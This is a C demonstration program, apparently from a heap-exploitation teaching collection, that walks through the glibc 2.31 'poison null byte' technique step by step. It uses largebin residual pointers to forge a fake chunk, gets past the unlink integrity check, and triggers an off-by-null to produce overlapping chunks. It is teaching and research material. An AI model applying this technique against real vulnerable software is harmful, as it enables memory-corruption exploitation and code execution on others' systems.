 C poison_null_byte.c > ...
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <assert.h>
5
6 int main()
7 {
8     setbuf(stdin, NULL);
9     setbuf(stdout, NULL);
10
11     puts("Welcome to poison null byte!");
12     puts("Tested in Ubuntu 20.04 64bit.");
13     puts("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.");
14
15     puts("Some of the implementation details are borrowed from https://github.com/StarCross-Tech/heap_exploit_2.31/blob/master/off_by_null.c\n");
16
17     // step1: allocate padding
18     puts("Step1: allocate a large padding so that the fake chunk's addresses's lowest 2nd byte is \\x00");
19     void *tmp = malloc(0x1);
20     void *heap_base = (void *)((long)tmp & (~0xfff));
21     printf("heap address: %p\n", heap_base);
22     size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
23     printf("Calculate padding chunk size: 0x%lx\n", size);
24     puts("Allocate the padding. This is required to avoid a 4-bit bruteforce because we are going to overwrite least significant two bytes.");
25     void *padding= malloc(size);
26
27     // step2: allocate prev chunk and victim chunk
28     puts("\nStep2: allocate two chunks adjacent to each other.");
29     puts("Let's call the first one 'prev' and the second one 'victim'.");
30     void *prev = malloc(0x500);
31     void *victim = malloc(0x4f0);
32     puts("malloc(0x10) to avoid consolidation");
33     malloc(0x10);
34     printf("prev chunk: malloc(0x500) = %p\n", prev);
35     printf("victim chunk: malloc(0x4f0) = %p\n", victim);
36
37     // step3: link prev into largebin
38     puts("\nStep3: Link prev into largebin");
39     puts("This step is necessary for us to forge a fake chunk later");
40     puts("The fd_nextsize of prev and bk_nextsize of prev will be the fd and bck pointers of the fake chunk");
41     puts("allocate a chunk 'a' with size a little bit smaller than prev's");
42     void *a = malloc(0x4f0);
43     printf("a: malloc(0x4f0) = %p\n", a);
44     puts("malloc(0x10) to avoid consolidation");
45     malloc(0x10);
46     puts("allocate a chunk 'b' with size a little bit larger than prev's");
47     void *b = malloc(0x510);
48     printf("b: malloc(0x510) = %p\n", b);
49     puts("malloc(0x10) to avoid consolidation");
50     malloc(0x10);
51
52     puts("\nCurrent Heap Layout\n"
53          "    ... ...\n"
54          "padding\n"
55          "    prev Chunk(addr=0x??0010, size=0x510)\n"
56          "  victim Chunk(addr=0x??0520, size=0x500)\n"
57          " barrier Chunk(addr=0x??0a20, size=0x20)\n"
58          "       a Chunk(addr=0x??0a40, size=0x500)\n"
59          " barrier Chunk(addr=0x??0f40, size=0x20)\n"
60          "       b Chunk(addr=0x??0f60, size=0x520)\n"
61          " barrier Chunk(addr=0x??1480, size=0x20)\n");
62
63     puts("Now free a, b, prev");
64     free(a);
65     free(b);
66     free(prev);
67     puts("current unsorted_bin:  header <-> [prev, size=0x510] <-> [b, size=0x520] <-> [a, size=0x500]\n");
68
69     puts("Allocate a huge chunk to enable sorting");
70     malloc(0x1000);
71     puts("current large_bin:  header <-> [b, size=0x520] <-> [prev, size=0x510] <-> [a, size=0x500]\n");
72
73     puts("This will add a, b and prev to largebin\nNow prev is in largebin");
74     printf("The fd_nextsize of prev points to a: %p\n", ((void **)prev)[2]+0x10);
75     printf("The bk_nextsize of prev points to b: %p\n", ((void **)prev)[3]+0x10);
76
77     // step4: allocate prev again to construct fake chunk
78     puts("\nStep4: Allocate prev again to construct the fake chunk");
79     puts("Since large chunk is sorted by size and a's size is smaller than prev's,");
80     puts("we can allocate 0x500 as before to take prev out");
81     void *prev2 = malloc(0x500);
82     printf("prev2: malloc(0x500) = %p\n", prev2);
83     puts("Now prev2 == prev, prev2->fd == prev2->fd_nextsize == a, and prev2->bk == prev2->bk_nextsize == b");
84     assert(prev == prev2);
85
86     puts("The fake chunk is contained in prev and the size is smaller than prev's size by 0x10");
87     puts("So set its size to 0x501 (0x510-0x10 | flag)");
88     ((long *)prev)[1] = 0x501;
89     puts("And set its prev_size(next_chunk) to 0x500 to bypass the size==prev_size(next_chunk) check");
90     *(long *)(prev + 0x500) = 0x500;
91     printf("The fake chunk should be at: %p\n", prev + 0x10);
92     puts("use prev's fd_nextsize & bk_nextsize as fake_chunk's fd & bk");
93     puts("Now we have fake_chunk->fd == a and fake_chunk->bk == b");
94
95     // step5: bypass unlinking
96     puts("\nStep5: Manipulate residual pointers to bypass unlinking later.");
97     puts("Take b out first by allocating 0x510");
98     void *b2 = malloc(0x510);
99     printf("Because of the residual pointers in b, b->fd points to a right now: %p\n", ((void **)b2)[0]+0x10);
100     printf("We can overwrite the least significant two bytes to make it our fake chunk.\n"
101             "If the lowest 2nd byte is not \\x00, we need to guess what to write now\n");
102     ((char*)b2)[0] = '\x10';
103     ((char*)b2)[1] = '\x00';  // b->fd <- fake_chunk
104     printf("After the overwrite, b->fd is: %p, which is the chunk pointer to our fake chunk\n", ((void **)b2)[0]);
105
106     puts("To do the same to a, we can move it to unsorted bin first"
107             "by taking it out from largebin and free it into unsortedbin");
108     void *a2 = malloc(0x4f0);
109     free(a2);
110     puts("Now free victim into unsortedbin so that a->bck points to victim");
111     free(victim);
112     printf("a->bck: %p, victim: %p\n", ((void **)a)[1], victim);
113     puts("Again, we take a out and overwrite a->bck to fake chunk");
114     void *a3 = malloc(0x4f0);
115     ((char*)a3)[8] = '\x10';
116     ((char*)a3)[9] = '\x00';
117     printf("After the overwrite, a->bck is: %p, which is the chunk pointer to our fake chunk\n", ((void **)a3)[1]);
118     // pass unlink_chunk in malloc.c:
119     //      mchunkptr fd = p->fd;
120     //      mchunkptr bk = p->bk;
121     //      if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
122     //          malloc_printerr ("corrupted double-linked list");
123     puts("And we have:\n"
124          "fake_chunk->fd->bk == a->bk == fake_chunk\n"
125          "fake_chunk->bk->fd == b->fd == fake_chunk\n"
126          );
127
128     // step6: add fake chunk into unsorted bin by off-by-null
129     puts("\nStep6: Use backward consolidation to add fake chunk into unsortedbin");
130     puts("Take victim out from unsortedbin");
131     void *victim2 = malloc(0x4f0);
132     printf("%p\n", victim2);
133     puts("off-by-null into the size of vicim");
134     /* VULNERABILITY */
135     ((char *)victim2)[-8] = '\x00';
136     /* VULNERABILITY */
137
138     puts("Now if we free victim, libc will think the fake chunk is a free chunk above victim\n"
139             "It will try to backward consolidate victim with our fake chunk by unlinking the fake chunk then\n"
140             "add the merged chunk into unsortedbin."
141             );
142     printf("For our fake chunk, because of what we did in step4,\n"
143             "now P->fd->bk(%p) == P(%p), P->bk->fd(%p) == P(%p)\n"
144             "so the unlink will succeed\n", ((void **)a3)[1], prev, ((void **)b2)[0], prev);
145     free(victim);
146     puts("After freeing the victim, the new merged chunk is added to unsorted bin"
147             "And it is overlapped with the prev chunk");
148
149     // step7: validate the chunk overlapping
150     puts("Now let's validate the chunk overlapping");
151     void *merged = malloc(0x100);
152     printf("merged: malloc(0x100) = %p\n", merged);
153     memset(merged, 'A', 0x80);
154     printf("Now merged's content: %s\n", (char *)merged);
155
156     puts("Overwrite prev's content");
157     memset(prev2, 'C', 0x80);
158     printf("merged's content has changed to: %s\n", (char *)merged);
159
160     assert(strstr(merged, "CCCCCCCCC"));
161 }
162
163